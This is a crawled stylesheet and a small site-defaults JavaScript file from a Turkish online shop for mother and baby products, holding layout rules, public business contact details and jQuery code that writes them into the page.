/*KarsA?AA?fAA?a??a?A?A?A?A?a??A?AA?}lastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 1px solid #091f40;
    text-align: center;
    background: #8ac4ec;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #8ac4ec;
    text-align: center;
    background: #8ac4ec;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  overflow: hidden;
  outline: 0 !important;
  padding: 0px;
  margin-bottom: 10px;
  border: 4px solid transparent; }

.kutu-urun-oran {
  position: absolute;
  
  left: 0;
  top: 0;
  z-index: 3;
  color: #FFF;
  right: 0;
  display: inline-block;
  width: 100%;height: 49% !important;
  
  margin: auto; }

.urun-sol-begen {
  left: 0;
  color: #b0d235;
  font-size: 14px; }

.urun-sag-indirim {
  position: absolute;
  left: 5px;
  top: 10px;
  margin: auto;
  background: #8ac4ec;
  color: #fff;
  font-size: 13px;
  line-height: 35px;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  text-align: center; }

.kutu-urun-oran button {
  position: absolute;
  margin: auto;
  left: 5px;bottom: 10px;
  
  text-align: center;
  border: none;
  width: auto;
  height: auto;
  padding-left: 10px;
  line-height: inherit;
  background: none;
  font-size: 18px;
  color: #000;
  min-width: inherit;
  margin-right: 0px !important; }
  .kutu-urun-oran button i {
    font-size: 15px; }

.kutu-oran-sol {
  left: 0;
  top: -2px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: auto;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px;
  color: #000; }
  .kutu-oran-sol img {
    width: 32px !important; }

.kutu-urun-oran button:hover {
  border: none;
  background: none;
  color: #000; }
  .kutu-urun-oran button:hover i {
    color: #000; }
    .kutu-urun-oran button:hover i::before {
      content: '\f004';
      color: #8ac4ec; }

.kutu-urun-oran span a {
  color: #b0d235; }

.benzer-urun-kutusu .kargo-ucret-img img {
  width: 25px; }

.urun-box-genel-href {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.urun-kutusu .kutu-urun-border {
  overflow: hidden;
  position: relative;
  display: inline-block;
  width: 100%; }

.urun-kutusu .kutu-urun-resmi {
  padding: 0px;
  margin: auto;
  overflow: hidden;
  position: relative;
  min-height: 238px;
  background-color: #fff !important;
  display: flex;
  justify-content: center;
  align-items: center;
  border: 1px solid #f5f5f5; }
  .urun-kutusu .kutu-urun-resmi img {
    padding: 10px;
    background: #fff; }
    .urun-kutusu .kutu-urun-resmi img::after {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: #fdfeff url("/images/hazirlaniyor.jpg") center no-repeat; }
  .urun-kutusu .kutu-urun-resmi a {
    z-index: 0; }

.kutu-urun-detay-mm {
  position: relative;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 10px;
  background: transparent;
  height: auto;
  display: inline-block;
  z-index: 2;
  transition: all 0.5s ease; }

.slick-slider .kutu-urun-detay-mm h2 {
  margin: 0 auto; }

.kutu-urun-detay-mm h2 {
  margin: 0px;}

.kutu-urun-detay-mm h2 a{
	display: -webkit-box;
    overflow: hidden;
    font-size: 14px;
    height: 120px;
    line-height: 1.1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;}  

.kutu-urun-detay-mm a {
  font-size: 18px;
  line-height: 1em;
  padding: 6px 0 6px;
  color: #656a71;
  z-index: 5;
  text-align: left;
  word-wrap: break-word;
  display: block; }

.kutu-urun-detay-mm p {
  width: 100%;
  max-height: 55px;
  overflow: hidden;
  margin: auto;
  color: #ccc;
  font-size: 12px;
  text-align: center;
  word-wrap: break-word; }

.urun-aciklamasi {
  width: 100%;
  margin: auto;
  color: #ccc;
  font-size: 10px;
  padding: 0px;
  font-weight: 600;
  text-align: center;
  width: 90%;
  margin: auto;
  color: #ccc;
  font-size: 10px;
  font-weight: 600;
  text-align: center; }
  .urun-aciklamasi p span {
    width: 100%;
    display: inline-block;
    margin-right: 0px; }

.urun-kutusu .kutu-urun-ucretsiz-kargo {
  position: absolute;
  z-index: 5;
  background: #2b2b2b;
  color: #FFF;
  padding: 4px 10px;
  right: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
  font-size: 13px; }

#anasayfa-ozel-banner .container > div a:after, #anasayfa-ozel-banner .container > div a:before {
  z-index: 2;
  content: "";
  left: 10px;
  right: 10px;
  bottom: 15px;
  position: absolute;
  top: 10px; }

.urun-kutusu:hover .kutu-sepete-ekle .kutu-hemen-al {
  background: #337ab7; }

.urun-kutusu .kutu-hemen-al button {
  color: #337ab7;
  background: 0 0;
  border: none;
  padding: 0;
  font-size: inherit;
  outline: 0; }

.urun-kutusu:hover .kutu-sepete-ekle .kutu-hemen-al button {
  color: #FFF; }

.urun-kutusu .kutu-stok-kodu {
  font-style: italic;
  font-size: 12px;
  padding: 10px 0; }

.urun-kutusu .kutu-urun-adi {
  padding: 0; }
  .urun-kutusu .kutu-urun-adi h2 {
    padding: 0;
    font-size: 12px;
    color: #b0d235;
    font-weight: 600;
    display: block;
    display: -webkit-box;
    height: auto;
    margin: auto;
    margin-bottom: 5px;
    overflow: hidden;
    line-height: 1.525;
    text-align: center;
    font-weight: 600;
    font-size: 15px;
    width: 90%; }
    .urun-kutusu .kutu-urun-adi h2 a {
      padding: 0;
      font-size: 12px;
      color: #b0d235;
      font-weight: 600;
      display: block;
      display: -webkit-box;
      height: auto;
      margin: auto;
      margin-bottom: 5px;
      overflow: hidden;
      line-height: 1.525;
      text-align: center;
      font-weight: 600;
      font-size: 15px;
      width: 90%; }

.urun-kutusu .kutu-urun-fiyat {
  /*     align-items: flex-end;
        display: -webkit-flex;
        -webkit-align-items: flex-end;
     */
  margin-top: 5px; }
  .urun-kutusu .kutu-urun-fiyat .kutu-satis-fiyat {
    color: #3e3838;
    font-size: 14px;
    font-weight: 600; }
    .urun-kutusu .kutu-urun-fiyat .kutu-satis-fiyat span {
      font-size: 14px; }
  .urun-kutusu .kutu-urun-fiyat .kutu-eski-fiyat {
    color: #c3c3c3;
    font-size: 13px;
    font-weight: 600;
    text-decoration: line-through; }

.urun-kutusu .kutu-sepete-ekle {
  margin: 20px 0 0; }
  .urun-kutusu .kutu-sepete-ekle span {
    border: 1px solid #CCC;
    color: #FFF;
    background: #222222;
    transition: .5s;
    padding: 7px 5px;
    display: block;
    margin: 0 auto;
    cursor: pointer;
    font-size: 12px;
    width: 49%;
    white-space: nowrap;
    text-align: center; }
    .urun-kutusu .kutu-sepete-ekle span:hover {
      background: #45a948;
      color: #FFF; }

.urun-fiyat {
  color: #333333;
  margin-top: 5px;
  text-align: left;
  font-weight: 600;
  word-wrap: break-word;
  font-size: 20px; }
  .urun-fiyat s {
    color: #808080;
    padding-top: 8px;
    word-wrap: break-word;
    display: block;
    font-size: 13px; }
  .urun-fiyat span {
    font-weight: 600;
    font-size: 15px; }

.kutu-urun-renk-content {
  text-align: center;
  min-height: 30px;
  background: transparent;
  position: absolute;
  bottom: 0px;
  left: 0;
  margin: auto;
  cursor: pointer; }

.kargo-ucret-div {
  width: 100%;
  height: auto;
  display: inline-block; }

.kargo-ucret-img {
  float: left;
  width: 30%;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center;
  background: #f5f5f5; }

.kargo-ucret-yazi {
  float: right;
  width: 70%;
  height: 50px;
  display: flex;
  justify-content: center;
  align-items: center; }

.add-cart-buton {
  width: 100%;
  margin: 0 auto;
  height: 50px;
  display: block;
  text-align: center;
  background: transparent;
  color: #000 !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  margin-bottom: 7px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 1px solid #eee;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
  border-radius: 2px; }
  .add-cart-buton::before {
    content: "";
    position: absolute;
    width: 30%;
    left: -6%;
    height: 500%;
    -ms-transform: rotate(40deg);
    /* IE 9 */
    -webkit-transform: rotate(40deg);
    /* Safari 3-8 */
    transform: rotate(40deg);
    background: #8ac4ec;
    z-index: 0;
    transition: all 0.4s 0.1s ease-in-out; }
  .add-cart-buton:hover {
    color: #fff !important; }
    .add-cart-buton:hover::before {
      width: 70%;
      left: 35%; }
    .add-cart-buton:hover i {
      color: #000; }
  .add-cart-buton span {
    font-size: 13px;
    max-width: 90px;
    display: block;
    z-index: 1;
    text-align: center; }
  .add-cart-buton i {
    margin-right: 5%;
    font-size: 22px;
    text-align: center;
    height: 100%;
    line-height: 30px;
    position: relative;
    width: 30%;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px; }

.stok-yok {
  width: 100%;
  margin: 0 auto;
  height: 50px;
  background:red;
  display: block;
  text-align: center;
  color: #fff !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  margin-bottom: 7px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 1px solid #eee;
  border-radius: 2px; }
  .stok-yok i {
    font-size: 19px; }

.urun-hover-detay {
  position: relative;
  margin: auto;
  width: 100%;
  z-index: 2;
  height: auto;
  margin-top: 0px;
  margin-bottom: 0px; }
  .urun-hover-detay ul {
    width: 90%;
    height: auto;
    margin: 0 auto; }
    .urun-hover-detay ul li {
      width: 100% !important;
      float: left;
      border: none;
      text-align: center;
      transition: all 0.5s ease; }
      .urun-hover-detay ul li form {
        width: 100%;
        height: auto;
        display: inline-block;
        text-align: center;
        display: flex;
        justify-content: center; }
        .urun-hover-detay ul li form button {
          margin: 0px auto;
          border: none;
          margin-right: auto !important; }
          .urun-hover-detay ul li form button i {
            color: #000;
            font-size: 17px; }
          .urun-hover-detay ul li form button:hover {
            color: #000;
            background: transparent; }
            .urun-hover-detay ul li form button:hover i {
              color: #8ac4ec; }
      .urun-hover-detay ul li a {
        width: 100%;
        display: block;
        color: #000;
        font-size: 15px !important;
        line-height: 40px;
        transition: all 0.5s ease;
        text-align: center !important;
        padding: 0px !important; }
      .urun-hover-detay ul li i {
        line-height: 50px; }
      .urun-hover-detay ul li:hover {
        cursor: pointer;
        background: #fff; }
        .urun-hover-detay ul li:hover a {
          color: #8ac4ec; }

.urun-detay-indirim {
  width: auto;
  padding: 10px 20px; 
  font-size: 18px;
  display: block;
  background: #8ac4ec;
  color: #fff; }

#eski-fiyat {
  font-size: 13px;
  font-weight: 400;
  display: block;
  min-height:21px; 
  line-height: 21px;
  color: #808080;
  padding: 0px;
  text-decoration: line-through; }

.satis-fiyati a {
  font-size: 13px;
  display: block;
  color: #3A464A;
  margin-top: 5px;
  font-weight: 400;
  font-style: italic;
  cursor: pointer; }

.satis-fiyati .kutu-urun-oran {
  float: right;
  right: 0;
  left: inherit;
  font-size: 14px;
  text-align: center;
  font-weight: 400; }
  .satis-fiyati .kutu-urun-oran span {
    display: block; }

.indirim-detay {
  position: relative; }
  .indirim-detay::before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: -6px;
    right: 3px;
    border: 6px solid transparent;
    border-bottom: 6px solid #c16408;
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg); }

.indirim-detay-katalog {
  position: relative;
  float: right; }
  .indirim-detay-katalog .urun-detay-indirim {
    padding: 5px 10px;
    font-size: 14px; }

* {
  font-family: "Poppins", sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
.urun-detay-baslik-div {
  margin-bottom: 10px; }

.urun-detay-baslik {
  display: block;
  width: 100%;
  text-align: left;
  font-size: 23px;
  font-weight: 300; }

.urun-detay-aciklama {
  padding: 0px;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #eee; }

.urun-detay-benzer-urunler-baslik {
  font-size: 22px;
  font-weight: 600; }

.satin-al {
  color: #333333;
  border-radius: 0;
  font-size: 16px;
  cursor: pointer;
  width: 50%;
  min-width: 200px;
  float: left;
  text-align: center;
  letter-spacing: 0px;
  font-weight: 500;
  background: #fff;
  overflow: hidden;
  border: 1px solid #ccc;
  height: 50px;
  line-height: 50px;
  padding: 0px !important;
  display: flex;
  align-items: center;
  position: relative;
  overflow: hidden;
  z-index: 3; }

.hemen-all {
  margin-right: 8px;
  color: #fff;
  border: 1px solid #8ac4ec;
  background: #8ac4ec; }

.satin-al i {
  margin-right: 5%;
  font-size: 22px;
  text-align: center;
  height: 100%;
  line-height: 30px;
  position: relative;
  width: 30%;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px; }

.fiyat-row .satin-al::before {
  display: none; }

.fiyat-row .satin-al i {
  color: #333;
  font-size: 30px; }

.fiyat-row .satin-al:hover {
  color: #333 !important; }

.hemen-all i {
  color: #fff !important;
  font-size: 25px !important; }

.satin-al::before {
  content: "";
  position: absolute;
  width: 30%;
  left: -6%;
  height: 500%;
  -ms-transform: rotate(25deg);
  /* IE 9 */
  -webkit-transform: rotate(25deg);
  /* Safari 3-8 */
  transform: rotate(25deg);
  background: #8ac4ec;
  z-index: -1;
  transition: all 0.4s 0.1s ease-in-out; }

.hemen-all::before {
  width: 70%;
  left: 35%; }

.satin-al:hover::before {
  width: 70%;
  left: 35%; }

.hemen-all:hover::before {
  width: 30%;
  left: -6%;
  height: 500%; }

.satin-al:hover {
  color: #fff !important; }

.satin-al:hover i {
  color: #000; }

.fiyat-row .hemen-all:hover {
  color: #fff !important; }

.hemen-all:hover i {
  color: #fff; }

.urun-detay-orta {
  padding: 20px 0 0;
  float: none;
  margin: auto;
  height: auto; }

.kucuk-resim-div {
  padding: 5px;
  outline: 0; }

.kucuk-resim-div a {
  outline: 0;
  display: inline-block; }

#thumb-gallery {
  margin-top: 5px; }

.slider-nav {
  margin-top: 10px; }

.slider-nav .slick-slide img {
  max-width: 100%;
  display: block;
  margin: 0 auto; }

.urun-detay-slide-butons {
  margin: 0;
  opacity: 0.8;
  width: 40px !important;
  height: 40px !important; }

.urun-detay-slide-butons::before {
  padding: 5px !important; }

.urun-detay-slide-butons:hover {
  opacity: 1; }

.urun-detay-slide-butons.slick-next {
  right: 0; }

.urun-detay-slide-butons.slick-prev {
  left: 0; }

.urun-detay-resimler {
  padding-right: 15px !important; }

.detay-fiyat-div {
  background: #f5f5f5;
  border: 1px solid #eee; }

.detay-odeme-div {
  margin-top: 15px;
  padding-left: 10px !important;
  border: 1px solid #eee; }

.detay-social-div {
  padding-top: 15px !important;
  padding-left: 0px; }

#urun-fiyat-bilgileri {
  padding-right: 0;
  padding-left: 30px;
  padding: 15px;
  border: 1px solid #eee; }

#urun-fiyat-div {
  padding: 0px !important;
  margin-bottom: 20px; }

#urun-fiyat-div h1 {
  margin: 0 0 0px; }

.marka-img {
  float: right;
  max-width: 80px; }

#urun-fiyat-div h1 strong {
  font-weight: 500; }

.urun-detay-stok {
  margin-bottom: 10px;
  font-size: 13px;
  display: block; }

.stok-var {
  color: #000080 !important; }

.urun-detay-resim-ozel {
  margin: 0 auto; }

.ozel-kapsul {
  padding-right: 0px; }

.fiyat-row {
  color: #333;
  white-space: nowrap;
  font-size: 14px;
  width: 100%;
  padding: 15px 15px !important;
  font-weight: 600;
  display: flex;
  display: -webkit-flex;
  align-items: flex-end;
  -webkit-align-items: flex-end;
  padding-left: 0px !important; }

.adet-hiza {
  padding-top: 0px !important; }

.havale-fiyati-row {
  padding: 15px 0 !important; }

.stokta-yok > div {
  float: left;
  padding: 10px 40px;
  background: #FE3B3B;
  color: #FFF;
  border-radius: 5px;
  margin: 20px 0; }

.urun-adet-dis {
  float: left; }

.urun-adet-butons {
  height: 100%;
  float: left;
  width: 40%;
  display: flex;
  justify-content: center;
  flex-flow: column wrap; }

.urun-adet {
  border: none;
  background: 0 0 !important;
  outline: 0;
  font-size: 20px;
  color: #292929;
  padding: 0;
  text-align: center;
  box-shadow: none;
  outline: none; }

.urun-adet:focus {
  outline: none;
  box-shadow: 0px;
  border: 0px; }

.urun-adet-input {
  width: 60%;
  text-align: center;
  height: 100%;
  float: left;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  border-left: 1px solid #f1f1f1; }

.urun-adet-input::focus {
  border: 0px;
  box-shadow: 0px;
  outline: none; }

.urun-adet-input input {
  width: 100%;
  color: #585757;
  display: block;
  font-size: 14px;
  height: 100%;
  background: #fff !important; }

.urun-adet-input input:focus {
  outline: none;
  box-shadow: 0px;
  border: 0px; }

.urun-adet-dis {
  margin-right: 1%;
  height: 50px;
  width: 125px;
  position: relative;
  left: 0;
  left: 0; }

.urun-adet-dis span {
  border: 1px solid #f4f4f4;
  color: #585757;
  font-size: 17px;
  float: left;
  margin-bottom: 0px;
  cursor: pointer;
  position: relative;
  background: #fff;
  text-indent: 0;
  width: 100%;
  text-align: center;
  height: 50%;
  line-height: 25px;
  position: relative;
  z-index: 1;
  border-radius: 0px !important; }

.urun-adet-input span {
  font-size: 13px;
  display: block;
  text-align: center;
  position: absolute;
  margin: -6px 0 0 17px; }

.urun-adet-button {
  float: right;
  padding-right: 5px; }

.urun-adet-button > div {
  cursor: pointer;
  margin: 12px 0 0; }

.urun-detay-kargo {
  width: auto;
  max-width: 180px;
  padding: 10px 15px;
  border: 2px solid #efefef;
  border-radius: 3px;
  font-size: 14px; }

p.urun-detay-kargo img {
  width: 50px;
  padding-right: 10px; }

.detay-beden {
  padding: 20px 15px !important; }

.detay-beden a {
  max-width: 450px;
  font-size: 12px; }

.detay-beden a i {
  font-size: 20px;
  line-height: 30px; }

#yorum-yap {
  background: #8ac4ec !important;
  color: #fff !important;
  font-weight: 900;
  letter-spacing: 1px;
  font-size: 12px !important; }

.satin-al .fa {
  margin-right: 10px; }

#ekstra-button > div .fa {
  color: #5f5d5d;
  font-size: 25px;
  margin-right: 10px; }

#ekstra-button > div {
  text-align: center;
  font-size: 13px;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 400;
  display: flex;
  align-items: center;
  justify-content: center; }

.urun-tablari {
  margin-top: 50px; }

.urun-tablari .nav .active a,
.urun-tablari .nav .active a:active,
.urun-tablari .nav .active a:hover {
  color: #333 !important;
  border-bottom: 3px solid #000; }

.urun-tablari .nav li {
  margin: 0 !important; }

.urun-tablari .nav li a {
  border-radius: 0 !important;
  padding: 15px 45px;
  font-size: 15px;
  color: #666;
  background: 0 0 !important;
  border-bottom: 3px solid transparent; }

#tdContainerBorder {
  border: 1px solid #eee;
  line-height: 25px;
  border-radius: 0px !important;
  margin-top: 20px;
  margin-bottom: 50px; }

#divUrunAciklama,
#divUrunTabs {
  padding: 15px 20px;
  border-radius: 0px !important; }

.iletisim-row {
  padding: 10px 0;
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #DDD; }

.urun-paylas a {
  font-size: 22px;
  color: #222; }

.urun-paylas span {
  font-size: 14px;
  font-weight: 600; }

.satis-fiyati > div {
  float: left; }

.satis-fiyati #eski-fiyat {
  font-size: 20px;
  font-weight: 400;  
  color: #8c8c8c;
  padding: 0;
  text-decoration: line-through; }

.satis-fiyati a {
  font-size: 13px;
  display: block;
  color: #3A464A;
  margin-top: 5px;
  font-weight: 400;
  font-style: italic;
  cursor: pointer; }

.satis-fiyati .kutu-urun-oran {
  float: right;
  right: 0;
  left: inherit;
  font-size: 14px;
  text-align: center;
  font-weight: 400; }

.satis-fiyati {
  color: #5d635d;
  font-size: 25px;
  font-weight: 600;
  padding: 0px;
  display: flex;
  align-items: center; }

.satis-fiyati > div {
  float: left;
  font-size: 25px;
  color: #333333; }

#icon-social a {
  text-decoration: none;
  color: #2f312f;
  font-size: 15px;
  margin: 0px 10px; }

.kargo-ucret-div1 {
  width: auto !important;
  height: auto;
  min-height: 65px;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  display: flex !important;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: #535353;
  padding: 10px 15px;
  background: white; }

.wp-siparis {
  background: #25d366;
  margin-left: 15px;
  color: #fff; }

.wp-siparis-href {
  width: 100%;
  height: auto;
  display: inline-block; }

.kargo-ucret-img1 {
  float: left;
  padding: 12px;
  width: auto !important;
  display: flex !important;
  justify-content: center;
  align-items: center; }

.kargo-ucret-div1 a {
  color: #fff; }

.kargo-ucret-img1 a {
  color: #fff;
  font-size: 20px; }

.kargo-ucret-img1 i {
  color: #fff;
  font-size: 20px; }

.kargo-ucret-yazi1 {
  width: auto !important;
  padding: 12px;
  display: flex !important; }

.urun-detay-odeme-secenekleri {
  font-weight: 600;
  font-size: 16px;
  margin-top: 10px;
  display: block; }

.zoomWrapper {
  border: 0px !important; }

.urun-resmi {
  border: 1px solid #eee; }

.slider-nav__item {
  padding: 15px;
  border: 1px solid #eee; }

.slider-nav .slick-track {
  float: left; }

@media (max-width: 992px) {
  .detay-odeme-div {
    padding: 0px 7px !important; }
  .ozel-kapsul {
    padding: 0px 5px; }
  .kargo-ucret-div1 {
    margin-bottom: 20px; }
  .urun-detay-resimler {
    padding-right: 0px !important; }
  .slider-nav {
    display: none !important; }
  .zoomWindow {
    display: none !important; }
  .urun-detay-fixed {
    position: fixed;
    bottom: 0;
    background: #fff;
    z-index: 5;
    left: 0;
    padding: 5px 0 !important;
    margin: 0; }
  .satin-al.stokta-yok {
	display:block; }    
  .satin-al.hemen-all {
    display: none; }
  .urun-adet-dis {
    width: 25%; }
  .satin-al {
    color: #fff;
    border: 1px solid #8ac4ec;
    background: #8ac4ec; 
    display: flex;
    width: 70%; }
  .fiyat-row .satin-al i{
       color:#fff;}
  .add-cart-buton::before {
    -ms-transform: rotate(30deg);
    -webkit-transform: rotate(30deg);
    transform: rotate(30deg); }
  .urun-tablari {
    margin: 0 !important; }
  .satis-fiyati a,
  .top-bar #nav-link {
    float: none;
    margin: 0 auto;
    display: inline-block; }
  .satis-fiyati span {
    font-size: 12px !important; }
  .urun-tablari .nav li {
    width: 100%; }
  #ekstra-button, .urun-detay-sepet-button, .urun-paylas {
    display: block; }
  .mobil-column-fiyat {
    flex-flow: row wrap; }
  .indirim-detay {
    display: inline-block !important; }
  .indirim-detay::before {
    display: none; } }
    
    /*edit*/
    .blog-yazi-text{
        display: none;
    }
    .blog-box footer{
        display: none;
    }
    .fixed-blog-tarih{
        bottom: 115px;
        left: 5px;
    }
    .blog-box-yazi{
        min-height:115px !important;
    }
    
    .anasayfa-block .fixed-blog-tarih{
        bottom: 0px;
        left: 5px;
    }
    
	.header-logo a{
	    max-height: 100px;
	}
	.header-logo a img{
	    max-height: 100%;
	}
			
	/*yeni ekleme*/
	.PropRow {display: flex;}

.PropName {
    margin-right: 1em;
}
div#StokKodu {
    display: none!important;
}
/*.anasayfa-block .slick-next{
    right:-50px!important;
}

.anasayfa-block .slick-prev{
    left:-50px!important;
}	
.benzer-urunler-slide .slick-prev{
    left:-50px!important;
}	
			
.benzer-urunler-slide .slick-next{
    right:-50px!important;
}
*/
.slick-dots {
    position: absolute;
    bottom: 35px;
    display: block;
    width: 100%;
    padding: 0;
    margin: 0;
    color: #000 !important;
    list-style: none;
    text-align: center;
}

.slick-dots li button:before {
    font-family: 'slick';
    font-size: 0;
    /* line-height: 20px; */
    position: absolute;
    top: 0;
    left: 0;
    width: 15px;
    height: 15px;
    background: #000;
    border-radius: 50px;
    content: '.';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
				
.PropRow{
    width: 100%;
    padding: 15px;
}
.PropRow:nth-child(even) {
  background-color: #f2f2f2;
}
.PropName{
    width: 25%;
}

@media (max-width: 767px) {

}
.ozellikbaslik{
    display:none;
}
			
.blog-box, .blog-box-inner{
    min-height: 500px;
}
.google-stars {
	float: left;
	margin: 10px 0 0 0;
	width: 100%;
	max-width: 340px;
	height: 90px;
	display: flex!important;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	background: #FFF;
	border-radius: 8px;
}
.google-stars::before {
	display: none;
}
.google-stars > div {
	height: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: space-between;
	//gap: 5px;
	color: #ff7800;
	font-size: 20px;
	font-weight: 600;
	line-height: 1;
}
.google-stars > div:first-of-type {
	width: 80px;
	border: 2px solid #ff7800;
	border-radius: 8px;
	padding: 5px;
}
.google-stars > div:first-of-type > span:first-of-type {
	font-size: 48px;
	font-weight: 900;
}
.google-stars > div:last-of-type {
	gap: 3px;
	width: calc(100% - 9px);
	padding: 5px;
	font-size: 16px;
	font-weight: 500;
}
.google-stars > div:last-of-type > img {
	width: 80px;
	height: auto;
}
.google-stars > div:last-of-type > ul {
	display: flex;
	flex-direction: row;
	gap: 10px;
	align-items: center;
	justify-content: center;
	margin: 0;
	padding: 0!important;
}
.google-stars > div:last-of-type > ul > li {
	height: unset!important;
	margin: 0!important;
	padding: 0!important;
}
.google-stars > div:last-of-type > ul > li:after {
	font-size: 16px;
	font-family: FontAwesome;
	font-weight: 900;
	content: '\f005';
	color: #CCC;
}
.google-stars > div:last-of-type > ul > li.sec:after {
	color: #ff7800;
}
.google-stars > div:last-of-type > ul > li.yarim:after {
	content: '\f5c0';
	color: #ff7800;
}

--- FILE ---
content_type: application/javascript
request_url: https://bezevim.com/images/prefs/defaults.js
body_size: 442
content:
window.title						=	"Bezevim - Anne, Bebek ve Sağlık Ürünleri"
window.sitename					=	"Bezevim"
window.siteurl						=	"https://bezevim.com/"
window.contact_mail						=	"info@bezevim.com"
window.support_mail						=	"info@bezevim.com"
window.Facebook				=	"https://www.facebook.com/Bezevimm"
window.Twitter				=	"#"
window.Youtube				=	"#"
window.Instagram				=	"https://www.instagram.com/bezevim"
window.Adres				=	"MURADİYE MAH. DEDE SOKAK NO:16/B YUNUSEMRE / MANİSA "
window.Telefon				=	"5528500890"
window.GooglePlus				=	"#"
window.Whatsapp				=	"+905528500890"
window.CalismaSaatleri				=	"00:00"
window.FirmaUnvani				=	"BEZCİ GIDA SAN. VE TIC. LTD. ŞTİ"
window.Faks				=	"2368500890"
window.TicariSicilNo				=	"19211"
window.MersisNo				=	"0168111699100001"
window.VergiDairesiNo				=	"1681116991"
window.SatisDanismaHatti				=	"5528500890"
window.MobilWhatsapp				=	"5528500890"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
